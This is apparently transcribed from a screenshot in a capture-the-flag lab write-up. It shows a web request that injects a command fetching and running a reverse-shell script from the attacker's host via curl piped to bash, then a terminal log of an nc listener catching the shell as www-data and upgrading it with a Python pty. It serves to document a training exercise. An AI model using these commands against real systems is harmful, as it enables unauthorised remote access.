 ?page=/tmp/pinta&cmd=curl%2010.10.14.159/reverse.sh%20|%20bash
bracketz@marians: ~/Desktop
bracketz@marians: ~/Desktop × bracketz@marians: ~/Desktop
bracketz@marians:~/Desktop$ nc -nvlp 3301
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3301
Ncat: Listening on 0.0.0.0:3301
Ncat: Connection from 10.129.195.15.
Ncat: Connection from 10.129.195.15:58132.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@trick:~/payroll$ export TERM=xterm
export TERM=xterm
www-data@trick:~/payroll$